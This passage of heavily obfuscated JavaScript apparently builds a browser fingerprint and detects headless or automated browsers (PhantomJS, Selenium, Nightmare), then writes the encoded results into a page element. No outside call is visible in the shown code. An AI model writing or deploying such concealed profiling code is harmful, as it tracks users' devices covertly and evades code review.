'\x4c\x59\x77\x55')](_0xd1d70b,_0x53a2b4[_0xed6f('0xeb', '\x4c\x59\x77\x55')](_0xed6f('0xec', '\x35\x48\x7a\x54'),_0x1640b3));}break;case _0xed6f('0xed', '\x29\x46\x24\x65'):if(_0x53a2b4[_0xed6f('0xee', '\x32\x5d\x56\x29')](_0x29f1d4,_0xed6f('0xef', '\x69\x5e\x6e\x28'))){try{var _0x1a6da6='';var _0x5d1221=navigator[_0xed6f('0xf0', '\x66\x49\x56\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf1', '\x42\x4f\x37\x77')](_0x5d1221)){_0x1a6da6=_0xed6f('0xf2', '\x6b\x71\x53\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xf3', '\x6c\x68\x50\x32')](_0x5d1221)){_0x1a6da6=_0xed6f('0xf4', '\x70\x69\x36\x33');}else{_0x1a6da6=_0xed6f('0xf5', '\x56\x69\x42\x4e');}_0x1504ea[_0x1504ea[_0xed6f('0xf6', '\x65\x4d\x25\x4f')]]=_0x53a2b4[_0xed6f('0xf7', '\x26\x74\x32\x49')](_0xd1d70b,_0x53a2b4[_0xed6f('0xf8', '\x21\x6a\x43\x4c')](_0x53a2b4[_0xed6f('0xf9', '\x6b\x71\x53\x5a')](_0x29f1d4,'\x3d'),_0x1a6da6));}catch(_0x2a0ab6){_0x1504ea[_0x1504ea[_0xed6f('0xf6', '\x65\x4d\x25\x4f')]]=_0x53a2b4[_0xed6f('0xfa', '\x25\x30\x35\x78')](_0xd1d70b,_0x53a2b4[_0xed6f('0xfb', '\x69\x5e\x6e\x28')](_0x29f1d4,_0xed6f('0xfc', '\x4c\x59\x77\x55'))+_0x2a0ab6[_0xed6f('0xb8', '\x70\x5e\x32\x21')]());}}break;}_0x5490c9();}continue;case'\x36':var _0x47653f=_0xed6f('0xfd', '\x6d\x49\x35\x76');continue;case'\x37':var _0x2103b3='';continue;case'\x38':var _0x1504ea=new Array();continue;}break;}}var _0x107c53=[[_0xed6f('0xfe', '\x61\x25\x4a\x79'),_0xed6f('0x9b', '\x42\x4a\x53\x21'),function(){return navigator;}],[_0xed6f('0xff', '\x70\x71\x61\x31'),_0xed6f('0x100', '\x34\x7a\x6e\x78'),function(){return navigator[_0xed6f('0x101', '\x68\x54\x58\x51')];}],[_0xed6f('0x102', '\x25\x73\x6f\x4f'),_0xed6f('0x103', '\x35\x49\x63\x38'),function(){return navigator[_0xed6f('0x104', '\x43\x73\x79\x30')];}],[_0xed6f('0x105', '\x35\x48\x7a\x54'),_0xed6f('0x106', '\x35\x48\x7a\x54'),function(){return _0x3febfc[_0xed6f('0x107', '\x69\x5e\x6e\x28')](navigator[_0xed6f('0x108', '\x35\x5e\x69\x56')][_0xed6f('0x60', '\x53\x6a\x4f\x44')],0x0);}],[_0xed6f('0x109', '\x78\x57\x2a\x32'),_0xed6f('0x10a', '\x61\x39\x24\x55'),function(){return navigator[_0xed6f('0x10b', '\x76\x56\x76\x6f')];}],[_0xed6f('0x10c', '\x70\x69\x36\x33'),_0xed6f('0x10d', '\x38\x6e\x72\x4b'),function(){return navigator[_0xed6f('0x10e', '\x70\x69\x36\x33')];}],[_0xed6f('0x10f', '\x31\x28\x52\x46'),_0xed6f('0x110', '\x4d\x59\x34\x78'),function(){}],[_0xed6f('0x111', '\x69\x5e\x6e\x28'),_0xed6f('0x112', '\x32\x39\x77\x23'),function(){var _0x250731=ActiveXObject;return _0x250731;}],[_0xed6f('0x113', '\x25\x73\x6f\x4f'),_0xed6f('0x114', '\x69\x5e\x6e\x28'),function(){var _0x11afca=webkitURL;return _0x11afca;}],[_0xed6f('0x115', '\x32\x5d\x56\x29'),_0xed6f('0x116', '\x76\x56\x76\x6f'),function(){var _0x217c19=_phantom;return _0x217c19;}],[_0xed6f('0x117', '\x6b\x71\x53\x5a'),_0xed6f('0x9b', '\x42\x4a\x53\x21'),function(){var _0x6edd9b=callPhantom;return _0x6edd9b;}],[_0xed6f('0x118', '\x42\x4a\x53\x21'),_0xed6f('0x119', '\x64\x28\x66\x5d'),function(){var _0x277e57=chrome;return _0x277e57;}],[_0xed6f('0x11a', '\x78\x57\x2a\x32'),_0xed6f('0x11b', '\x25\x30\x35\x78'),function(){var _0x183631=yandex;return _0x183631;}],[_0xed6f('0x11c', '\x56\x69\x42\x4e'),_0xed6f('0x11d', '\x34\x7a\x6e\x78'),function(){var _0x5ea7b1=opera;return _0x5ea7b1;}],[_0xed6f('0x11e', '\x4d\x59\x34\x78'),_0xed6f('0x11f', '\x25\x73\x6f\x4f'),function(){var _0x5c8d4f=opr;return _0x5c8d4f;}],[_0xed6f('0x120', '\x56\x69\x42\x4e'),_0xed6f('0x121', '\x35\x48\x7a\x54'),function(){var _0x1de6ee=safari;return _0x1de6ee;}],[_0xed6f('0x122', '\x70\x71\x61\x31'),_0xed6f('0x123', '\x36\x42\x7a\x4b'),function(){var _0x4fb1b5=awesomium;return _0x4fb1b5;}],[_0xed6f('0x124', '\x38\x6e\x72\x4b'),_0xed6f('0x125', '\x26\x74\x32\x49'),function(){var _0x3d65fd=puffinDevice;return _0x3d65fd;}],[_0xed6f('0x126', '\x35\x49\x63\x38'),_0xed6f('0x116', '\x76\x56\x76\x6f'),function(){var _0x5df765=__nightmare;return _0x5df765;}],[_0xed6f('0x127', '\x43\x73\x79\x30'),_0xed6f('0x128', '\x32\x5d\x56\x29'),function(){var _0x1cd523=domAutomation;return _0x1cd523;}],[_0xed6f('0x129', '\x66\x4a\x5e\x59'),_0xed6f('0x12a', '\x6e\x50\x34\x67'),function(){var _0x1c1f11=domAutomationController;return _0x1c1f11;}],[_0xed6f('0x12b', '\x70\x5e\x32\x21'),_0xed6f('0x12c', '\x35\x5e\x69\x56'),function(){var _0xeb82dc=_Selenium_IDE_Recorder;return _0xeb82dc;}],[_0xed6f('0x12d', '\x77\x69\x46\x70'),_0xed6f('0x12e', '\x31\x28\x52\x46'),function(){return document[_0xed6f('0x12f', '\x25\x73\x6f\x4f')];}],[_0xed6f('0x130', '\x42\x4f\x37\x77'),_0xed6f('0x131', '\x42\x2a\x55\x77'),function(){return document[_0xed6f('0x132', '\x42\x2a\x55\x77')];}],[_0xed6f('0x133', '\x61\x25\x4a\x79'),_0xed6f('0x134', '\x4d\x59\x34\x78'),function(){return process[_0xed6f('0x135', '\x4d\x59\x34\x78')];}],[_0xed6f('0x136', '\x29\x46\x24\x65'),_0xed6f('0x137', '\x68\x54\x58\x51'),function(){return global[_0xed6f('0x138', '\x26\x74\x32\x49')];}],[_0xed6f('0x139', '\x6b\x71\x53\x5a'),_0xed6f('0x13a', '\x4c\x59\x77\x55'),function(){return global[_0xed6f('0x13b', '\x4c\x71\x33\x58')];}],[_0xed6f('0x13c', '\x26\x74\x32\x49'),_0xed6f('0x11d', '\x34\x7a\x6e\x78'),function(){return WebAssembly;}],[_0xed6f('0x13d', '\x76\x56\x76\x6f'),_0xed6f('0x125', '\x26\x74\x32\x49'),function(){return _0x3febfc[_0xed6f('0x13e', '\x68\x6f\x40\x56')](require,'\x66\x73');}],[_0xed6f('0x13f', '\x36\x42\x7a\x4b'),_0xed6f('0x140', '\x26\x74\x32\x49'),function(){return _0x3febfc[_0xed6f('0x141', '\x53\x6a\x4f\x44')](globalThis,global);}],[_0xed6f('0x142', '\x35\x48\x7a\x54'),_0xed6f('0x143', '\x43\x73\x79\x30'),function(){return window[_0xed6f('0x144', '\x34\x7a\x6e\x78')]();}],[_0xed6f('0x145', '\x35\x5e\x69\x56'),_0xed6f('0x146', '\x4e\x33\x24\x30'),function(){return navigator[_0xed6f('0x147', '\x68\x6f\x40\x56')];}],[_0xed6f('0x148', '\x69\x5e\x6e\x28'),_0xed6f('0x149', '\x42\x4f\x37\x77'),function(){return navigator[_0xed6f('0x14a', '\x4c\x71\x33\x58')];}],[_0xed6f('0x14b', '\x21\x6a\x43\x4c'),_0xed6f('0x14c', '\x35\x49\x63\x38'),function(){return navigator[_0xed6f('0x14d', '\x6d\x49\x35\x76')];}],[_0xed6f('0x14e', '\x61\x39\x24\x55'),_0xed6f('0x14f', '\x69\x5e\x6e\x28'),function(){return _0x3febfc[_0xed6f('0x150', '\x25\x30\x35\x78')](navigator[_0xed6f('0x151', '\x66\x4a\x5e\x59')],'\x43');}],[_0xed6f('0x152', '\x6c\x68\x50\x32'),_0xed6f('0x153', '\x5e\x36\x62\x5b'),function(){window[_0xed6f('0x154', '\x44\x79\x67\x59')]=Object[_0xed6f('0x155', '\x32\x39\x77\x23')](window);return window[_0xed6f('0x156', '\x25\x30\x35\x78')][_0xed6f('0x157', '\x21\x6a\x43\x4c')];}],[_0xed6f('0x158', '\x26\x74\x32\x49'),_0xed6f('0x159', '\x38\x26\x6c\x38'),function(){return _0x3febfc[_0xed6f('0x15a', '\x42\x4f\x37\x77')](window[_0xed6f('0x15b', '\x36\x42\x7a\x4b')],0x0);}],[_0xed6f('0x15c', '\x6b\x71\x53\x5a'),_0xed6f('0x15d', '\x70\x71\x61\x31'),function(){return window[_0xed6f('0x15e', '\x66\x4a\x5e\x59')]==0x0;}],[_0xed6f('0x15f', '\x42\x4a\x53\x21'),_0xed6f('0x134', '\x4d\x59\x34\x78'),function(){return window[_0xed6f('0x160', '\x6d\x49\x35\x76')];}],[_0xed6f('0x161', '\x25\x73\x6f\x4f'),_0xed6f('0x162', '\x68\x54\x58\x51'),function(){return window[_0xed6f('0x163', '\x64\x28\x66\x5d')][_0xed6f('0x164', '\x66\x49\x56\x6a')]();}],[_0xed6f('0x165', '\x42\x4a\x53\x21'),_0xed6f('0x166', '\x66\x49\x56\x6a'),function(){return _0x3febfc[_0xed6f('0x167', '\x35\x49\x63\x38')](Boolean,typeof process!==_0xed6f('0x168', '\x70\x71\x61\x31')&&process[_0xed6f('0x169', '\x77\x69\x46\x70')]&&process[_0xed6f('0x16a', '\x4d\x59\x34\x78')][_0xed6f('0x16b', '\x31\x28\x52\x46')]);}],[_0xed6f('0x16c', '\x6d\x49\x35\x76'),_0xed6f('0x103', '\x35\x49\x63\x38'),function(){return document[_0xed6f('0x16d', '\x32\x5d\x56\x29')];}],[_0xed6f('0x16e', '\x38\x6e\x72\x4b'),_0xed6f('0x10d', '\x38\x6e\x72\x4b'),function(){return eval[_0xed6f('0x16f', '\x76\x56\x76\x6f')]()[_0xed6f('0x170', '\x35\x48\x7a\x54')];}],[_0xed6f('0x171', '\x66\x49\x56\x6a'),_0xed6f('0x172', '\x61\x25\x4a\x79'),function(){return navigator[_0xed6f('0x173', '\x70\x71\x61\x31')][_0xed6f('0x174', '\x6c\x68\x50\x32')];}],[_0xed6f('0x175', '\x65\x4d\x25\x4f'),_0xed6f('0x176', '\x26\x74\x32\x49'),function(){return deviceType;}],[_0xed6f('0x177', '\x70\x69\x36\x33'),_0xed6f('0x178', '\x42\x4a\x53\x21'),function(){return screen[_0xed6f('0x179', '\x69\x5e\x6e\x28')];}],[_0xed6f('0x17a', '\x25\x30\x35\x78'),_0xed6f('0x17b', '\x25\x73\x6f\x4f'),function(){return screen[_0xed6f('0x17c', '\x25\x73\x6f\x4f')];}],[_0xed6f('0x17d', '\x56\x69\x42\x4e'),_0xed6f('0x128', '\x32\x5d\x56\x29'),function(){var _0x4e56da=eoapi;return _0x4e56da;}],[_0xed6f('0x17e', '\x42\x4f\x37\x77'),_0xed6f('0x11d', '\x34\x7a\x6e\x78'),function(){var _0x46fd00=eoapi_VerifyThis;return _0x46fd00;}],[_0xed6f('0x17f', '\x31\x28\x52\x46'),_0xed6f('0x180', '\x30\x28\x5d\x54'),function(){var _0x22fb2a=eoapi_extInvoke;return _0x22fb2a;}],[_0xed6f('0x181', '\x43\x73\x79\x30'),_0xed6f('0x182', '\x70\x5e\x32\x21'),function(){var _0x37397b=eoWebBrowserDispatcher;return _0x37397b;}],[_0xed6f('0x183', '\x34\x7a\x6e\x78'),_0xed6f('0x116', '\x76\x56\x76\x6f'),function(){return window[_0xed6f('0x184', '\x61\x39\x24\x55')];}],[_0xed6f('0x185', '\x43\x73\x79\x30'),_0xed6f('0x106', '\x35\x48\x7a\x54'),function(){return _0x3febfc[_0xed6f('0x186', '\x38\x26\x6c\x38')](navigator[_0xed6f('0x187', '\x69\x5e\x6e\x28')][_0xed6f('0x188', '\x5e\x36\x62\x5b')],0x2);}],[_0xed6f('0x189', '\x6b\x71\x53\x5a'),_0xed6f('0x18a', '\x39\x6c\x53\x48'),function(){return _0x3febfc[_0xed6f('0x18b', '\x70\x69\x36\x33')](navigator[_0xed6f('0x18c', '\x70\x71\x61\x31')][_0xed6f('0x18d', '\x42\x2a\x55\x77')],0x2);}],[_0xed6f('0x18e', '\x6e\x50\x34\x67'),_0xed6f('0x18f', '\x5e\x36\x62\x5b'),function(){return window[_0xed6f('0x190', '\x42\x4f\x37\x77')];}],[_0xed6f('0x191', '\x69\x5e\x6e\x28'),_0xed6f('0x14f', '\x69\x5e\x6e\x28'),function(){return navigator[_0xed6f('0x192', '\x42\x4f\x37\x77')][_0xed6f('0x193', '\x77\x69\x46\x70')][0x0][_0xed6f('0x194', '\x29\x46\x24\x65')];}],[_0xed6f('0x195', '\x6b\x71\x53\x5a'),_0xed6f('0x172', '\x61\x25\x4a\x79'),function(){return navigator[_0xed6f('0x196', '\x43\x73\x79\x30')][_0xed6f('0x197', '\x70\x5e\x32\x21')][0x1][_0xed6f('0x198', '\x70\x69\x36\x33')];}],[_0xed6f('0x199', '\x26\x74\x32\x49'),_0xed6f('0x19a', '\x42\x2a\x55\x77'),function(){return navigator[_0xed6f('0x19b', '\x76\x56\x76\x6f')][_0xed6f('0x19c', '\x4c\x71\x33\x58')][0x2][_0xed6f('0x19d', '\x25\x30\x35\x78')];}],[_0xed6f('0x19e', '\x70\x69\x36\x33'),_0xed6f('0x12e', '\x31\x28\x52\x46'),function(){return navigator[_0xed6f('0x19f', '\x4c\x59\x77\x55')][_0xed6f('0x1a0', '\x69\x5e\x6e\x28')];}],[_0xed6f('0x1a1', '\x70\x5e\x32\x21'),_0xed6f('0x137', '\x68\x54\x58\x51'),function(){return navigator[_0xed6f('0x1a2', '\x4c\x71\x33\x58')];}],[_0xed6f('0x1a3', '\x61\x39\x24\x55'),_0xed6f('0x10a', '\x61\x39\x24\x55'),function(){return navigator[_0xed6f('0x192', '\x42\x4f\x37\x77')][_0xed6f('0x1a4', '\x64\x28\x66\x5d')];}],[_0xed6f('0x1a5', '\x4e\x33\x24\x30'),_0xed6f('0x1a6', '\x65\x4d\x25\x4f'),function(){return navigator[_0xed6f('0x1a7', '\x61\x25\x4a\x79')][_0xed6f('0x1a8', '\x61\x25\x4a\x79')];}]];try{var _0x5b2afc=_0xed6f('0x1a9', '\x4c\x71\x33\x58')[_0xed6f('0xe3', '\x6c\x68\x50\x32')]('\x7c'),_0xfb4d2d=0x0;while(!![]){switch(_0x5b2afc[_0xfb4d2d++]){case'\x30':_0x3febfc[_0xed6f('0x1aa', '\x32\x5d\x56\x29')](_0x5490c9);continue;case'\x31':_0x107c53[_0xed6f('0x1ab', '\x26\x74\x32\x49')]([_0x3febfc[_0xed6f('0x1ac', '\x42\x4a\x53\x21')](_0x3febfc[_0xed6f('0x1ad', '\x39\x6c\x53\x48')](_0x3febfc[_0xed6f('0x1ae', '\x53\x6a\x4f\x44')]('\x27',_0x5b04e4),'\x27'),_0xed6f('0x1af', '\x68\x54\x58\x51')),_0xed6f('0x1b0', '\x42\x4f\x37\x77'),function(){return _0x5b04e4[_0xed6f('0x1b1', '\x31\x28\x52\x46')]();}]);continue;case'\x32':var _0x51db0a=0x2;continue;case'\x33':var _0x4444d4=_0x3fcb1c[_0xed6f('0x1b2', '\x44\x79\x67\x59')](function(_0x96cdba){return _0x3febfc[_0xed6f('0x1b3', '\x25\x73\x6f\x4f')](_0x3febfc[_0xed6f('0x1b4', '\x6c\x68\x50\x32')](_0x96cdba,_0x51db0a),_0x6ff1b9)?_0x2e12f5[_0x3febfc[_0xed6f('0x1b5', '\x4e\x33\x24\x30')](_0x96cdba,_0x51db0a)]:_0x4c5b53[_0x3febfc[_0xed6f('0x1b6', '\x35\x48\x7a\x54')](_0x3febfc[_0xed6f('0x1b7', '\x34\x7a\x6e\x78')](_0x96cdba,_0x51db0a),_0x6ff1b9)];})[_0xed6f('0x1b8', '\x36\x53\x5a\x73')]('');continue;case'\x34':var _0x38c38f=_0xed6f('0x1b9', '\x77\x69\x46\x70');continue;case'\x35':var _0x6ff1b9=0x0;continue;case'\x36':for(var _0x46b16d=0x0;_0x3febfc[_0xed6f('0x1ba', '\x6d\x49\x35\x76')](_0x46b16d,_0x3febfc[_0xed6f('0x1bb', '\x4d\x59\x34\x78')](_0x2e12f5[_0xed6f('0x77', '\x42\x4a\x53\x21')],_0x4c5b53[_0xed6f('0x44', '\x70\x71\x61\x31')]));_0x46b16d++){_0x3fcb1c[_0xed6f('0x1bc', '\x76\x56\x76\x6f')](_0x46b16d);}continue;case'\x37':_0x3febfc[_0xed6f('0x1bd', '\x35\x5e\x69\x56')](_0x36c60e,_0x3febfc[_0xed6f('0x1be', '\x25\x30\x35\x78')](_0x398f9d,_0x107c53));continue;case'\x38':if(_0x15bcfc){_0x107c53[_0xed6f('0x1bf', '\x56\x69\x42\x4e')]([_0x15bcfc,_0xed6f('0x1c0', '\x32\x39\x77\x23')]);_0x3febfc[_0xed6f('0x1c1', '\x42\x4a\x53\x21')](_0x36c60e,_0x3febfc[_0xed6f('0x1c2', '\x4d\x59\x34\x78')](_0x398f9d,_0x107c53));}continue;case'\x39':if(!_0x228648[_0xed6f('0x1c3', '\x68\x54\x58\x51')])_0x228648[_0xed6f('0x1c4', '\x26\x74\x32\x49')]=_0x2dd565;continue;case'\x31\x30':var _0x2fd589=[];continue;case'\x31\x31':for(var _0x38e481=0x0;_0x3febfc[_0xed6f('0x1c5', '\x26\x74\x32\x49')](_0x38e481,_0x38c38f[_0xed6f('0x53', '\x38\x26\x6c\x38')]);_0x38e481++){_0x2fd589[_0xed6f('0x1c6', '\x25\x30\x35\x78')](_0x38e481);}continue;case'\x31\x32':var _0x5b04e4=_0xed6f('0x1c7', '\x4e\x33\x24\x30');continue;case'\x31\x33':var _0x4c5b53=_0x2fd589[_0xed6f('0x1c8', '\x4d\x59\x34\x78')](function(_0x3a4e95){return _0x3febfc[_0xed6f('0x1c9', '\x35\x5e\x69\x56')](_0x2fd589[_0x3a4e95],_0x51db0a)?_0x38c38f[_0x3a4e95]:'';})[_0xed6f('0x1ca', '\x66\x49\x56\x6a')]('');continue;case'\x31\x34':if(_0xbcb436){try{_0x41b5af[_0xed6f('0x1cb', '\x6b\x71\x53\x5a')]=_0x194bb5(_0xbcb436);}catch(_0x2b50af){}}continue;case'\x31\x35':_0x5abd1f[_0xed6f('0x1cc', '\x4c\x59\x77\x55')](_0xed6f('0x1cd', '\x38\x26\x6c\x38'))[_0xed6f('0x1ce', '\x38\x6e\x72\x4b')]=_0xed6f('0x1cf', '\x21\x6a\x43\x4c')+_0x228648[_0xed6f('0x1d0', '\x66\x49\x56\x6a')][_0xed6f('0x1d1', '\x6c\x68\x50\x32')]();continue;case'\x31\x36':var _0x3fcb1c=[];continue;case'\x31\x37':var _0x2e12f5=_0x2fd589[_0xed6f('0x1d2', '\x32\x5d\x56\x29')](function(_0x33b1b1){return _0x3febfc[_0xed6f('0x1d3', '\x33\x44\x7a\x26')](_0x2fd589[_0x33b1b1],_0x51db0a)?'':_0x38c38f[_0x33b1b1];})[_0xed6f('0x1d4', '\x32\x5d\x56\x29')]('');continue;}break;}}catch(_0x23d6c5){_0x5abd1f[_0xed6f('0x1d5', '\x76\x56\x76\x6f')](_0xed6f('0x1d6', '\x36\x53\x5a\x73'))[_0xed6f('0x1d7', '\x4d\x59\x34\x78')]=_0x3febfc[_0xed6f('0x1d8', '\x5e\x36\x62\x5b')](_0xed6f('0x1d9', '\x32\x5d\x56\x29'),_0x228648[_0xed6f('0x1da', '\x61\x25\x4a\x79')](_0x23d6c5[_0xed6f('0x1db', '\x66\x49\x56\x6a')]));}finally{if(_0xbcb436)_0x41b5af[_0xed6f('0x1dc', '\x36\x42\x7a\x4b')]=_0xbcb436;}}());